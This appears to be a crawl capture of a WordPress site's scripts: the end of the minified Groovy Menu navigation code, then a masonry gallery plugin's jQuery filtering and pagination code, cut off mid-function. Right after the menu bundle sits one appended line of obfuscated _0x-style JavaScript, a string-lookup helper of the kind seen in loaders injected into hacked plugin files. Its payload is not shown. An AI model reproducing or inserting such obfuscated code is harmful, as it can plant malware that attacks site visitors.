s=Object(f.f)(t.mobileWidth)?l:a;u&&(u.style.paddingTop="".concat(s,"px"))}}function Pt(){var t=document.querySelector("body");if(t){var e=t.querySelector(".gm-navbar .gm-minicart .gm-minicart-link .gm-cart-counter");if(e){var n=e.innerHtml,r=t.querySelector(".gm-navbar .gm-menu-actions-wrapper .gm-menu-action-btn.gm-minicart .gm-cart-counter");r&&(r.innerHtml=n)}}}function Ct(t){return(Ct="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Yt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var Nt=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options=n,"string"==typeof e?this.selector=document.querySelector("".concat(e)):"object"===Ct(e)?this.selector=e:this.selector=null}var e,n;return e=t,(n=[{key:"init",value:function(){if(this.selector){this.selector.classList.add("gm-init-done");var t=this.options,e=parseInt(t.header.style,10),n=document.body,l=document.querySelector("#wpadminbar"),m=document.querySelector(".gm-search__fullscreen-container"),g=document.querySelector(".gm-navbar"),S=document.querySelector(".gm-navigation-drawer"),q=t.mobileIndependentCssHamburger&&t.mobileIndependentCssHamburgerFloat&&2!==e?document.querySelector(".gm-burger"):document.querySelector(".gm-menu-btn"),I=document.querySelector(".gm-navigation-drawer .gm-hamburger-close"),W=document.querySelector(".gm-menu-btn-second"),H=document.querySelector(".gm-second-nav-drawer .gm-hamburger-close");t.mobileCustomHamburger&&(q=document.querySelector(".gm-custom-hamburger"));var R=t.sidebarExpandingMenuShowSideIcon&&5===e?document.querySelector(".gm-navbar .gm-menu-btn--expanded"):void 0,X=document.querySelector(".gm-main-menu-wrapper"),z=document.querySelector(".gm-second-nav-drawer"),B=document.querySelector(".gm-toolbar"),U=document.querySelector(".gm-wrapper"),$=document.querySelectorAll(".gm-search"),V=document.querySelector(".gm-search__close"),Q=null===l?0:l.offsetHeight,Z=(n.classList.contains("gm-preview-body"),0);void 0!==t.stickyHeader&&"disable-sticky-header"!==t.stickyHeader&&(Z=jt()?t.mobileHeaderStickyHeight:t.headerHeightSticky);var J={speed:400,durationMax:2e3,durationMin:250,clip:!0,easing:"easeInOutQuad",scrollOffset:Z,offset:function(){return Z},updateURL:!1};t.scrollSpeedSettings&&(t.scrollSpeedSettingsMain&&(J.speed=t.scrollSpeedSettingsMain),t.scrollSpeedSettingsMin&&(J.durationMin=t.scrollSpeedSettingsMin),t.scrollSpeedSettingsMax&&(J.durationMax=t.scrollSpeedSettingsMax),t.scrollSpeedSettingsEasing&&(J.easing=t.scrollSpeedSettingsEasing));var rt=new ot.a,it=document.querySelectorAll('.menu-item > a[href^="#"]:not([href="#"])');t.scrollHandleAllLinks&&(it=document.querySelectorAll('.menu-item a:not([href="#"])')),Object(f.g)();var at="ontouchstart"in document.documentElement;if(Object(f.b)(),1===e&&"center"===t.header.align&&function(){var t=document.querySelectorAll(".gm-main-menu-wrapper:not(.gm-second-nav-drawer) .gm-navbar-nav > li"),e=t.length,n=document.createElement("ul"),r=document.createElement("ul"),o=document.querySelector("#gm-main-menu");n.className="gm-navbar-nav nav--left",r.className="gm-navbar-nav nav--right",o&&t&&(t.forEach((function(t,o){o<e/2?n.append(t):r.append(t)})),o.innerHTML="",o.append(n),o.append(r))}(),1===e){var ut=document.querySelector(".gm-nav-inline-divider");null!==ut&&(t.showDivider?ut.classList.remove("gm-d-none"):ut.classList.add("gm-d-none"))}t.hideDropdownBg&&document.querySelectorAll(".gm-dropdown-menu").forEach((function(t){t.style.backgroundImage=null})),1!==e&&2!==e||Rt(t),document.addEventListener("click",(function(e){jt(t.mobileWidth)&&t.mobilePreventAutoclose||Object(f.h)(e.target)||e.target.closest(".gm-open")||null===document.querySelector(".gm-open")||e.target.closest(".gm-dropdown")||_(0)}));var ct=function(e){var n=e.target.closest(".gm-dropdown"),r=e.target.closest(".gm-menu-item"),o=!1;if(n&&(o=n.classList.contains("gm-menu-item--lvl-0")),r&&r.classList.contains("gm-frozen-link")&&"click"===e.type){if(e.preventDefault(),jt()||e.stopPropagation(),n&&o){var i=n.classList.contains("gm-open");_(0),i||y(n,t)}else w(n,t);return!1}},lt=function(n){var r=n.target.closest(".gm-dropdown"),o=n.target.closest(".gm-anchor"),i=o&&"#"===o.getAttribute("href"),a=!1,u=document.querySelectorAll(".gm-dropdown"),c=document.querySelector("#gm-main-menu"),l=!1,s=n.target.closest(".gm-minicart"),d=t.subDropdownAdjacentDelay?t.subDropdownAdjacentDelay:300;if(d=d<100?100:d,d-=95,n.target.closest(".gm-close-by-click-only")&&c&&c.classList.add("gm-prevent-autoclose"),r&&(a=r.classList.contains("gm-menu-item--lvl-0")),i&&"click"===n.type&&n.preventDefault(),r&&r.classList.contains("gm-frozen-link")&&!n.target.closest(".gm-dropdown-menu-title")&&"click"===n.type)return!1;if(a&&t.subClickOnlyCaretFirst&&"click"===t.showSubmenu&&!n.target.closest(".gm-caret"))return!1;if(!a&&t.subClickOnlyCaretSecond&&"click"===t.showSubmenu&&!n.target.closest(".gm-caret"))return!1;if(n.target.closest(".gm-caret")||n.target.closest(".gm-dropdown-menu-title")||r&&i&&"click"===n.type){if(n.preventDefault(),jt()||n.stopPropagation(),r&&a){var p=r.classList.contains("gm-open");_(0),p||y(r,t)}else w(r,t);return!1}if(u.length>0&&u.forEach((function(t){clearTimeout(t.getAttribute("data-timeout-open")),t.classList.contains("gm-open")&&(l=!0)})),r){l||(d=0);var v=Object(f.e)(r,"gm-open");if(v.length>0&&v.forEach((function(t){t.setAttribute("data-close",!1),clearTimeout(t.getAttribute("data-timeout-close")),t.setAttribute("data-timeout-close",null)})),r.setAttribute("data-close",!1),a&&!v.length&&(clearTimeout(r.getAttribute("data-timeout-close")),r.setAttribute("data-timeout-close",null)),c&&(clearTimeout(c.getAttribute("data-timeout-close-all")),c.setAttribute("data-timeout-close-all",null)),s&&"click"===n.type){if(1!==e||jt())return window.location=document.querySelector(".gm-minicart-link").getAttribute("href"),n.stopPropagation(),!1;if(n.target.closest(".gm-minicart-link")){n.preventDefault();var h=document.querySelector(".gm-search.gm-open");h&&w(h,t),w(r,t)}return!1}if(r.classList.contains("gm-search")||r.classList.contains("gm-minicart"))return!1;r.setAttribute("data-timeout-open",setTimeout((function(){if(0===r.querySelectorAll(".gm-open").length){var e=document.querySelectorAll(".gm-search.gm-open, .gm-minicart.gm-open");e.length>0&&e.forEach((function(t){b(t)}));var n=[r.id];v.length>0&&v.forEach((function(t){n.push(t.id),t.setAttribute("data-close",!1),clearTimeout(t.getAttribute("data-timeout-close")),t.setAttribute("data-timeout-close",null)})),u.length>0&&u.forEach((function(t){-1===n.indexOf(t.id)&&b(t)})),y(r,t)}else{var o=[r.id];v.length>0&&v.forEach((function(t){o.push(t.id),t.setAttribute("data-close",!1),clearTimeout(t.getAttribute("data-timeout-close")),t.setAttribute("data-timeout-close",null)})),u.length>0&&u.forEach((function(t){-1===o.indexOf(t.id)&&b(t)}))}}),d))}},st=function(e){var n=document.querySelector("#gm-main-menu"),r=e.target.closest(".gm-dropdown"),o=e.target.classList.contains("gm-menu-item--lvl-0");if(!e.target.closest(".gm-close-by-click-only")&&(n&&n.classList.remove("gm-prevent-autoclose"),r)){var i=r.classList;if((i.contains("gm-dropdown-submenu")||o)&&(!i.contains("gm-open")||i.contains("gm-menu-item--lvl-0"))&&!i.contains("gm-search")&&!i.contains("gm-minicart")){var a=t.subDropdownAdjacentDelay?t.subDropdownAdjacentDelay:300;a=a<100?100:a,r.setAttribute("data-close",!0),r.setAttribute("data-timeout-close",setTimeout((function(){r.getAttribute("data-close")&&b(r)}),a))}}},ft=function(e){var n=!1,r=e.target.closest(".gm-dropdown"),o=e.target.closest(".gm-menu-item"),i=e.target.closest(".gm-caret");if(o&&(n=o.classList.contains("gm-menu-item--lvl-0")),!i&&o&&o.classList&&o.classList.contains("gm-dropdown")&&!o.classList.contains("gm-open")&&(n?(_(0),y(r,t)):w(r,t),e.preventDefault()),i){if(r&&n){var a=r.classList.contains("gm-open");_(0),a||y(r,t)}else w(r,t);return e.preventDefault(),e.stopPropagation(),!1}},dt=document.querySelectorAll(".gm-frozen-link > .gm-anchor");dt&&dt.forEach((function(t){t.addEventListener("click",ct)}));var pt=function(e){var n=e.target.closest(".gm-anchor"),r=e.target.closest(".gm-dropdown");if(!r)return!1;var o=n&&"#"===n.getAttribute("href"),i=!1,a=document.querySelector(".gm-toolbar-nav-container .gm-toolbar-nav");if(a&&a.classList.add("gm-prevent-autoclose"),r&&(i=r.classList.contains("gm-menu-item--lvl-0")),o&&"click"===e.type&&e.preventDefault(),r&&r.classList.contains("gm-frozen-link")&&"click"===e.type)return!1;if(r&&e.target.closest(".gm-caret")||r&&o&&"click"===e.type){if(e.preventDefault(),jt()||e.stopPropagation(),r&&i){var u=r.classList.contains("gm-open");_(0),u||y(r,t)}else w(r,t);return!1}},vt=document.querySelectorAll("#gm-main-menu .gm-anchor, .gm-second-nav-drawer .gm-navbar-nav .gm-anchor, .gm-minicart, .gm-search, #gm-main-menu .gm-dropdown-menu-wrapper, .gm-second-nav-drawer .gm-navbar-nav .gm-dropdown-menu-wrapper"),ht=document.querySelector("#gm-main-menu");vt&&(vt&&vt.forEach((function(t){at&&t.addEventListener("touchstart",ft),t.addEventListener("click",lt)})),"hover"===t.showSubmenu&&(vt.forEach((function(t){var e=t.closest(".gm-menu-item");at||(t.addEventListener("mouseenter",lt),e?e.addEventListener("mouseleave",st):t.addEventListener("mouseleave",st))})),!at&&ht&&ht.addEventListener("mouseleave",(function(e){if(!e.target||!e.target.classList.contains("gm-prevent-autoclose")){var n=t.subDropdownAutocloseDelay?t.subDropdownAutocloseDelay:500;_(n=n<1?1:n)}}))));var mt=document.querySelectorAll(".gm-mobile-menu-container .gm-anchor");if(mt&&mt.forEach((function(t){at&&t.addEventListener("touchend",ft),t.addEventListener("click",lt)})),t.toolbarMenuEnable&&"click"===t.toolbarMenuShowSubmenu){var gt=document.querySelectorAll(".gm-toolbar-nav-container .gm-anchor");gt&&gt.forEach((function(t){at&&t.addEventListener("touchend",ft),t.addEventListener("click",pt)}))}var yt,bt=document.querySelectorAll(".gm-dropdown-menu-wrapper .gm-dropdown-menu-title");if(bt&&bt.forEach((function(t){t.addEventListener("click",lt)})),void 0!==t.stickyHeader&&(o=(yt={options:t,wpAdminBar:l,adminbarHeight:Q,navbar:g,toolbar:B,navbarWrapper:U}).options,i=yt.wpAdminBar,a=yt.adminbarHeight,u=yt.navbar,c=yt.toolbar,x=yt.navbarWrapper,(1===e||2===e||jt())&&P()),X&&(jt()||2===e?window.addEventListener("load",(function(){X.classList.add("gm-navbar-animated")})):X.classList.remove("gm-navbar-animated")),q&&t.mobileIndependentCssHamburger&&2!==e&&!t.mobileCustomHamburger){var wt=t.mobileIndependentCssHamburgerType?t.mobileIndependentCssHamburgerType:"hamburger--squeeze";q.classList.add(wt)}if(q&&t.minimalisticCssHamburger&&2===e){var _t=t.minimalisticCssHamburgerType?t.minimalisticCssHamburgerType:"hamburger--squeeze";q.classList.add(_t)}if(W&&1===e){var St=t.secondSidebarMenuCssHamburgerType?t.secondSidebarMenuCssHamburgerType:"hamburger--squeeze";W.classList.add(St)}!function(t){L=t.options,E=t.navDrawer,A=t.mainMenuWrapper,O=t.secondMenuWrapper,j=t.hamburgerMenu,T=t.hamburgerMenuClose,M=t.secondHamburgerMenu,k=t.secondHamburgerMenuClose}({options:t,navDrawer:S,mainMenuWrapper:X,secondMenuWrapper:z,hamburgerMenu:q,hamburgerMenuClose:I,secondHamburgerMenu:W,secondHamburgerMenuClose:H}),Tt(),jt()&&"none"===t.mobileNavMenu||K();var xt,Lt=jt();if(window.addEventListener("resize",s.a.debounce((function(){Rt(t),1===e&&"center"!==t.header.align&&g&&g.classList.add("gm-top-links-align-".concat(t.topLvlLinkAlign)),Tt(),void 0!==t.stickyHeader&&(1!==e&&2!==e||Lt===jt()||(Lt=jt(),C(),P()),3!==e&&4!==e&&5!==e||jt()||C()),X&&(jt()||2===e?X.classList.add("gm-navbar-animated"):X.classList.remove("gm-navbar-animated"))}),100)),2===e&&g.after(X),1===e&&z&&g.after(z),document.querySelectorAll(".gm-search-wrapper").forEach((function(t){t.addEventListener("click",(function(t){return t.stopPropagation()}))})),null!==m&&n.appendChild(m),$.forEach((function(n){n.addEventListener("click",(function(){if(n.classList.contains("fullscreen")||jt())return m.classList.remove("gm-hidden"),void setTimeout((function(){var t=m.querySelector(".gm-search__input");t&&t.focus()}),230);if(3!==e&&4!==e&&5!==e){var r=document.querySelector(".gm-minicart.gm-open");return r&&w(r,t),w(n.closest(".gm-search"),t),void setTimeout((function(){var t=n.querySelector(".gm-search__input");t&&t.focus()}),230)}}))})),null!==V&&V.addEventListener("click",(function(){m.classList.add("gm-hidden")})),t.scrollEnableAnchors&&(null!==it&&(window.addEventListener("scroll",s.a.debounce(d,50)),d(),window.addEventListener("load",(function(){var t;(t=window.location.hash).length&&p(null,rt,t,J)}))),it.forEach((function(t){var n=t.getAttribute("href");t.addEventListener("click",(function(t){if(2===e){var r=document.querySelector(".gm-main-menu-wrapper");r&&F(r);var o=document.querySelector(".gm-burger");o&&setTimeout((function(){o.classList.contains("is-active")&&o.classList.remove("is-active")}),500)}if(jt()){var i=document.querySelector(".gm-navigation-drawer--mobile");i&&F(i)}p(t,rt,n,J)}))}))),jt()||2===e||3===e||(xt=document.querySelector(".gm-navbar"))&&xt.querySelectorAll(".gm-has-featured-img").forEach((function(t){t.addEventListener("mouseenter",et),t.addEventListener("mouseleave",nt)})),jt()||1!==e||"center"!==t.header.align||setTimeout((function(){!function(t){r=t.options,v(),window.addEventListener("resize",s.a.debounce((function(){h()}),100))}({options:t})}),200),function(t){Y=t.options,N=t.navbar,D=t.hamburgerMenuExpanded}({options:t,navbar:g,hamburgerMenuExpanded:R}),tt(),(t.scrollbarEnable||t.scrollbarEnableMobile)&&function(t){var e=document.querySelector("#wpadminbar"),n=document.querySelectorAll(".gm-main-menu-wrapper .gm-dropdown-toggle"),r=document.querySelector(".gm-main-menu-wrapper .gm-dropdown-menu-wrapper"),o=null;r&&(o=getComputedStyle(r).transform);var i=[];function a(t,e){var n=window.innerHeight,r=Object(f.d)(t).top-window.pageYOffset,i=n-r;if(!e&&o){var a=o.replace(/[^0-9\-.,]/g,"").split(",");i=n-r+(Number(a[5])||0)}return i}function u(){var n=this.closest(".gm-dropdown");if(n){var r=n.querySelector(".gm-dropdown-menu");if(r&&!("ontouchstart"in document.documentElement)){var o=r.closest(".gm-second-nav-drawer"),u=null===e?0:e.offsetHeight,c=n.querySelector(".gm-dropdown-menu-wrapper"),s=parseInt(t.header.style,10),d=a(r,!1)+u;if(1!==s&&3!==s&&4!==s&&5!==s||"animate-from-bottom"!==t.dropdownAppearanceStyle||(d+=40),n.classList.contains("gm-dropdown-submenu")){var p=function(t,e,n){var r=t.closest(".gm-dropdown-menu.ps"),o=r.closest(".gm-second-nav-drawer");if(!r)return{top:0};var i=r.getAttribute("data-ps-id"),a=t.offsetTop-n[i].lastScrollTop;return a<0&&(a=0),(Ht(e)||o)&&(a=0),{top:a}}(n,t,i);if(n.style.position="static",c.style.top="".concat(p.top,"px"),c.style.height="".concat(p.height,"px"),r.style.position="static",Ht(t)||o?(r.style.maxHeight="100%",d<r.scrollHeight?r.style.justifyContent="flex-start":r.style.justifyContent=null):r.style.maxHeight="".concat(d,"px"),n.classList.contains("gm-has-featured-img")){var v=n.querySelector(".attachment-menu-thumb"),h=Object(f.d)(n);v.style.top="".concat(h.top,"px")}return m(r),void r.addEventListener("transitionend",l)}var g=function(t,e){var n=t.querySelector(".gm-dropdown-menu"),r=n.closest(".gm-second-nav-drawer"),o=n.offsetWidth,i=t.offsetHeight,a=o;return(Ht(e)||r)&&(i=0),{top:i,width:a}}(n,t);o||(c.style.top="".concat(g.top,"px"),c.style.width="".concat(g.width,"px")),r.style.position="static",Ht(t)||o?(r.style.maxHeight="100%",d<r.scrollHeight?r.style.justifyContent="flex-start":r.style.justifyContent=null):r.style.maxHeight="".concat(d,"px"),m(r),r.addEventListener("transitionend",l)}}}function c(){var n=parseInt(t.header.style,10);if(1!==n){var r=document.querySelector(".gm-navbar .gm-container .gm-main-menu-wrapper");if(r){var o=null===e?0:e.offsetHeight,i=document.querySelector(".gm-navbar .gm-inner .gm-container"),a=document.querySelector(".gm-navbar .gm-inner .gm-container > .gm-logo"),u=document.querySelector(".gm-navbar .gm-inner .gm-container > .gm-menu-btn--expanded"),c=null===a?0:a.offsetHeight;c=(c=null===u?c:c+u.offsetHeight)+o+32,3===n&&o&&(c+=o),!document.querySelector(".gm-preview .gm-navbar")||3!==n&&5!==n||(c+=60),r.style.position="static",r.style.maxHeight="calc( 100% - ".concat(c,"px )"),3!==n&&5!==n||(r.style.height="calc( 100% - ".concat(c,"px )")),i&&o&&3!==n&&5!==n&&(i.style.maxHeight="calc( 100% - ".concat(o,"px )")),m(r)}}else!function(){var e=parseInt(t.header.style,10);if(1!==e||t.secondSidebarMenuEnable){var n=void 0;if(1===e&&t.secondSidebarMenuEnable&&(n=document.querySelector(".gm-second-nav-drawer .gm-second-nav-container .gm-navbar-nav")),n){var r=document.querySelector(".gm-second-nav-drawer"),o=document.querySelector(".gm-second-nav-drawer .gm-second-nav-container"),i=r.offsetHeight;o.style.overflow="hidden",n.style.position="static",n.style.maxHeight=i+"px",m(n)}}}()}function l(e){if("transform"===e.propertyName){!function(e){var n=e.closest(".gm-dropdown"),r=n.closest(".gm-second-nav-drawer");if(n&&n.classList.contains("gm-open")){var o=a(e,!0);if(e.style.position="static",e.style.transform="none",Ht(t)||r?e.style.maxHeight="100%":e.style.maxHeight="".concat(o,"px"),e.classList.contains("ps")){var u=e.getAttribute("data-ps-id");u&&i&&i[u]&&i[u].update()}}else e.style.transform=null}(this);var n=this.closest(".gm-dropdown");n&&n.classList.contains("gm-open")&&m(this)}}function d(e){if("transform"===e.propertyName){var n=document.querySelector(".gm-navigation-drawer--mobile");if(n&&(n.classList.add("gm-transition-work"),t.mobileSubmenuStyle&&"slider"===t.mobileSubmenuStyle)){var r=n.querySelector(".gm-menu-item.gm-open"),o=n.querySelectorAll(".gm-menu-item"),i=n.classList.contains("gm-navigation-drawer--open");r?o&&o.forEach((function(t){t.classList.add("gm-item-hidden");var e=t.querySelector(".gm-menu-item.gm-open"),n=t.closest(".gm-dropdown-menu-wrapper"),r=!!n&&n.closest(".gm-dropdown"),o=!!r&&r.classList.contains("gm-open"),a=!!r&&r.querySelector(".gm-dropdown.gm-open"),u=!1;i||(u=!0),e&&(u=!0),o&&!a&&(u=!0),t.classList.contains("gm-open")&&(u=!0),u&&t.classList.remove("gm-item-hidden")})):o.forEach((function(t){t.classList.remove("gm-item-hidden")}))}}}function p(t){if("transform"===t.propertyName){var e=document.querySelector(".gm-navigation-drawer--mobile");e&&e.classList.remove("gm-transition-work")}}function v(t){if("transform"===t.propertyName){var e=document.querySelector(".gm-navigation-drawer--mobile");if(e){var n=e.querySelectorAll(".gm-menu-item");n&&n.forEach((function(t){t.classList.remove("gm-item-hidden")}))}}}function h(){var t=this.closest(".gm-dropdown");if(t){var e=t.querySelector(".gm-dropdown-menu");e&&(e.style.transform=null)}}function m(e){if(e&&!e.classList.contains("ps")){var n=e.querySelectorAll(".gm-dropdown-submenu");n&&n.forEach((function(t){t.style.position="static"}));var r=.6;t.scrollbarEnableWheelSpeed&&t.scrollbarEnableWheelSpeed>9&&(r=t.scrollbarEnableWheelSpeed/100);var o=new Wt(e,{suppressScrollX:!0,wheelPropagation:!1,swipeEasing:!1,wheelSpeed:r});e.setAttribute("data-ps-id",i.length),i.push(o)}}function g(){Object(f.f)(t.mobileWidth)||n.forEach((function(t){t.addEventListener("mouseenter",u),t.addEventListener("mouseleave",h)}))}t.scrollbarEnable&&(g(),function(){if(!Object(f.f)(t.mobileWidth)){var e=!1;[".gm-navbar.gm-navbar--style-3 .gm-inner .gm-container .gm-main-menu-wrapper",".gm-navbar.gm-navbar--style-5 .gm-inner .gm-container .gm-main-menu-wrapper",".gm-second-nav-drawer"].forEach((function(t){var n=document.querySelector(t);n&&(n.addEventListener("mouseenter",c),e=!0)})),e&&c()}}()),t.scrollbarEnableMobile&&function(){var t=document.querySelector(".gm-navigation-drawer--mobile .gm-grid-container");if(t){!function(t){if(t&&!t.classList.contains("ps")){var e=new Wt(t,{suppressScrollX:!0,wheelPropagation:!1,swipeEasing:!0,wheelSpeed:1});t.setAttribute("data-ps-id",i.length),i.push(e)}}(t);var e=document.querySelectorAll(".gm-navigation-drawer--mobile .gm-dropdown > .gm-dropdown-menu-wrapper"),n=document.querySelector(".gm-navigation-drawer--mobile");n&&n.addEventListener("transitionstart",v),e&&e.forEach((function(t){t.addEventListener("transitionstart",d),t.addEventListener("transitionend",p)})),t.addEventListener("click",(function(t){if(t.target.closest(".gm-caret")){var e=t.target.closest(".ps");if(e){var n=e.getAttribute("data-ps-id");n&&i&&i[n]&&setTimeout((function(){i[n].update()}),750)}}}))}}(),window.addEventListener("resize",s.a.throttle((function(){window.gmIsResizeOnlyHorisontal||!Object(f.f)(t.mobileWidth)&&t.scrollbarEnable&&(g(),c())}),100))}(t),t.woocommerceCart&&document.addEventListener("added_to_cart",Pt),3===e||4===e||5===e){var Et=document.querySelector(".gm-navbar .gm-wrapper > .gm-toolbar"),At=document.querySelector(".gm-navbar .gm-wrapper > .gm-inner .gm-main-menu-wrapper .gm-actions");Et&&At&&!Et.getAttribute("data-moved")&&(Et.setAttribute("data-moved","1"),At.append(Et))}if(document.querySelector(".groovy_menu_thrive_integration")){var Ot=document.querySelector('div[data-tcb-elem-type="header"]');Ot&&(Ot.style.zIndex="100")}}function jt(){return Object(f.f)(t.mobileWidth)}function Tt(){if(jt()||1!==e||("offcanvasSlideSlide"===t.secondSidebarMenuOpenType?G(z,"left",!0):"offcanvasSlideSlideRight"===t.secondSidebarMenuOpenType?G(z,"right",!0):"offcanvasSlideLeft"===t.secondSidebarMenuOpenType?G(z,"left"):"offcanvasSlideRight"===t.secondSidebarMenuOpenType?G(z,"right"):G(z,"left")),jt()||2!==e||("offcanvasSlideSlide"===t.minimalisticMenuOpenType?G(X,"left",!0):"offcanvasSlideSlideRight"===t.minimalisticMenuOpenType?G(X,"right",!0):"offcanvasSlideLeft"===t.minimalisticMenuOpenType?G(X,"left"):"offcanvasSlideRight"===t.minimalisticMenuOpenType?G(X,"right"):G(X,"left")),jt()){if("none"===t.mobileNavMenu)return;"offcanvasSlideLeft"===t.mobileNavDrawerOpenType?G(S,"left"):"offcanvasSlideRight"===t.mobileNavDrawerOpenType?G(S,"right"):"offcanvasSlideSlide"===t.mobileNavDrawerOpenType?G(S,"left",!0):"offcanvasSlideSlideRight"===t.mobileNavDrawerOpenType?G(S,"right",!0):G(S,"left")}}}}])&&Yt(e.prototype,n),t}();window.GroovyMenu=Nt}])}});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gipuzkoamerkatariak.com/wp-content/plugins/destaca-masonry-gallery//scripts/functions.min.js?ver=2.3.5
body_size: 2146
content:
jQuery(function($) {
	var updateOnScroll = false;
	$('.dmg-gallery').each(function(i, el) {
		var $gallery = $(el);
		$gallery.isotope({
			itemSelector: 	'.dmg_masonry_gallery_item',
			masonry : {
				columnWidth: 	'.dmg-gallery-sizer',
				gutter : 		'.dmg-gutter-sizer',
				percentPosition: true
			}
		});

		$gallery.imagesLoaded(function() {
			$gallery.isotope('layout');
		});

		$gallery.imagesLoaded().progress( function() {
			$gallery.isotope('layout');
		});

		$gallery.on('layoutComplete', function(){
	        $(window).trigger("scroll");
	    });

	    $('img.lazyload').load(function() {
		    $gallery.isotope('layout');
		});

		dmg_lightbox( $gallery );
		
	});

	if (updateOnScroll) {
		var scrollTO = null;
		$(window).scroll(function() { 
			clearTimeout(scrollTO);
			scrollTO = setTimeout(function() {
				$('.dmg-gallery').isotope('layout');
			}, 300);
		});
	}

	$(document).on('lazyloaded', function(e) {
		console.log("lazy");
		var $gallery = $(e.target).parents('.dmg-gallery');
		if ($gallery.length) {
			$gallery.isotope('layout');
		}
	});

	$('.dmg-gallery-filter').on('click', function() {
		var $this = $(this),
			value = $this.attr('data-value'),
			$wrapper = $this.parents('.dmg-gallery-wrapper'),
			$filter = $wrapper.find('.dmg-gallery-filter-categories');
			
		if ($this.hasClass('dmg-filter-active'))
			return;

		$filter.attr('data-value', value);
		$filter.find('.dmg-filter-active').removeClass('dmg-filter-active');
		$this.addClass('dmg-filter-active');

		executeFilter('category', $wrapper);
		
	});

	$('.dmg-gallery-page-button').on('click', function() {
		var $this = $(this),
			page = $this.attr('data-value'),
			$wrapper = $this.parents('.dmg-gallery-wrapper'),
			$paginator = $wrapper.find('.dmg-gallery-pagination'),
			excludeMovement = false,
			max = Number($paginator.attr('data-max')),
			current = Number($paginator.attr('data-value'));

		if ( page == 'more') {
			page = 1;
			excludeMovement = true;
			var pageSize = Number($paginator.attr('data-page-size')),
				more = Number($paginator.attr('data-more'));
			$paginator.attr('data-page-size', pageSize + more);
			if ( pageSize >= more * (max-1)) {
				$this.addClass('dmg-page-disabled');
			}
		} else if (page == 'prev') {
			if ( current > 1)
				page = current - 1;
			else
				return;
		} else if ( page == 'next') {
			if ( current < max)
				page = current + 1;
			else
				return;
		} else if (page == $paginator.attr('data-value'))
			return;

		$paginator.attr('data-value', page);
		$paginator.find('.dmg-gallery-page-button-active').removeClass('dmg-gallery-page-button-active');
		$paginator.find('.dmg-gallery-page-button[data-value="' + page + '"]').addClass('dmg-gallery-page-button-active');

		executeFilter('page', $wrapper, excludeMovement);
	});

	function dmg_lightbox( $gallery ) {
		if ($gallery.hasClass('dmg-modal-gallery')) {
			var legend = $gallery.hasClass('dmg-modal-gallery-with-title');
			$gallery.find('a.dmg_masonry_gallery_item').not('.dmg-minimized-link').not('.dmg-out-filter').magnificPopup({
				type: 'image',
				closeOnContentClick: false,
				closeBtnInside: false,
				mainClass: 'mfp-with-zoom mfp-img-mobile',
				image : {
					titleSrc : function(item) {
						if ( legend ) {
							var title = '<span>' + item.el.attr('data-title') + '</span>' || '' ;
							var caption = item.el.attr('data-caption') || '' ;
							if ( $gallery.hasClass('dmg-modal-title__title_caption')) {
								return '<span>' + title + '</span><br><small>' + caption + '</small>'; 
							} else if ( $gallery.hasClass('dmg-modal-title__caption')) {
								return '<small>' + caption + '</small>'; 
							} else if ( $gallery.hasClass('dmg-modal-title__in_title')) {
								return '<span>' + title + '</span><br><small>' + caption + '</small>'; 
							} else if ( $gallery.hasClass('dmg-modal-title__in_title_caption')) {
								return '<span>' + title + '</span><br><small>' + caption + '</small>';
							} else if ( $gallery.hasClass('dmg-modal-title__in_caption')) {
								return '<small>' + caption + '</small>';
							} else
								return title;
						} 
					}
				},
				gallery: {
					enabled: true,
					tPrev: '',
					tNext: '',
					tCounter: ''
				},
				callbacks: {
					open: function() {
						if ( $gallery.hasClass('dmg-modal-title__in_title') || $gallery.hasClass('dmg-modal-title__in_title_caption')  || $gallery.hasClass('dmg-modal-title__in_caption') ) {
							$(this.container).addClass('dmg-modal-in-data');
						}
					}
				}
			});
		}
	}


	function executeFilter(type, $wrapper, excludeMovement) {
		var $filter = $wrapper.find('.dmg-gallery-filter-categories'),
			withFilter = $filter.length > 0,
			category = null,
			
			$paginator = $wrapper.find('.dmg-gallery-pagination'),
			withPagination = $paginator.length > 0,
			page = 0,
			pageSize = 0,
			
			$gallery = $wrapper.find('.dmg-gallery'),
			items = $gallery.find('.dmg_masonry_gallery_item');

		$gallery.find('.dmg-out-page').removeClass('dmg-out-page');
		$gallery.find('.dmg-out-filter').removeClass('dmg-out-filter');
		items.addClass('dmg-in-filter');

		if (withFilter) {
			category = $filter.attr('data-value');
			$.each(items, function(index, item) {
				var $item = $(item);
				var categories = $item.attr('data-categories')
				if (category && categories.split(',').indexOf(category) < 0) {
					$item.removeClass('dmg-in-filter');
					$item.addClass('dmg-out-filter');
				}
			});
		}

		if (withPagination) {

			pageSize = $paginator.attr('data-page-size');

			if (type == 'category') {
				$paginator.attr('data-value', 1);
				$paginator.attr('data-page-size', $paginator.attr('data-more'));
				$paginator.find('.dmg-page-disabled').removeClass('dmg-page-disabled');
				$paginator.find('.dmg-gallery-page-button-active').removeClass('dmg-gallery-page-button-active');
				$paginator.find('.dmg-gallery-page-button')
						  .not('.dmg-gallery-page-button-prev')
						  .not('.dmg-gallery-page-button-next')
						  .not('.dmg-gallery-page-button-more')
						  .eq(0).addClass('dmg-gallery-page-button-active');

				var categoryTotal = $gallery.find('.dmg-in-filter').length,
					categoryPages = Math.ceil(categoryTotal/pageSize);
				$paginator.attr('data-max', categoryPages);
				$paginator.find('.dmg-gallery-page-button')
						  .not('.dmg-gallery-page-button-prev')
						  .not('.dmg-gallery-page-button-next')
						  .not('.dmg-gallery-page-button-more')
						  .each(function(i, button) {
					if (i >= categoryPages)
						$(button).addClass('dmg-page-disabled');
				});
				
				if ( categoryPages <= 1 ) {	
					$paginator.find('.dmg-gallery-page-button-more').addClass('dmg-page-disabled');
				} else {
					$paginator.find('.dmg-gallery-page-button-next').removeClass('dmg-page-disabled');
				}
			}

